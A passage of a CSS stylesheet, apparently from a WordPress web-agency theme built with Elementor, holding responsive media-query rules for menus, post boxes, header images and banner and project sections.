  #main-menu ul li.current-menu-parent > a,
  #main-menu ul li.current_page_ancestor > a,
  #main-menu ul li.current-menu-ancestor > a {
    background:none;
  }
}

@media screen and (min-width : 768px) and (max-width : 1023px) {
  .girl-image img {
    right: 0;
  }
  #main-menu ul li a {
    font-size: 12px;
  }
  .post-box:hover img,.post-box.box img{
    transform: none;
  }
  .post-box .box {
    border-radius: 10px 10px 0 0;
  }
  .header-image-box {
    background-size: unset !important;
    height: 350px;
  }
}

/* HOME PAGE MEDIA CSS  */

@media screen and (min-width: 320px) and (max-width: 720px){
  .web-agency-elementor-banner-section h1{
    font-size: 38px !important;
  }
  .web-agency-elementor-projects-image-section .web-agency-elementor-projects-text-section{
    left: 50px;
    right: 50px;
  }
  .web-agency-elementor-projects-image-section .web-agency-elementor-projects-text-section{
    left: 50px;
    right: 50px;
  }
  .social-icone-section .elementor-social-icons-wrapper.elementor-grid{
    right: 5%;
  }
}
@media screen and (min-width: 721px) and (max-width: 991px){
  .web-agency-elementor-banner-section h2,.web-agency-elementor-banner-section h1{
    font-size: 38px !important;
  }
  .web-agency-elementor-banner-section .web-agency-elementor-banner-text-section{
    padding: 1% 0% 0% 0% !important;
  }
  .web-agency-elementor-projects-image-section .web-agency-elementor-projects-text-section{
    left: 20px;
    right: 20px;
  }
}  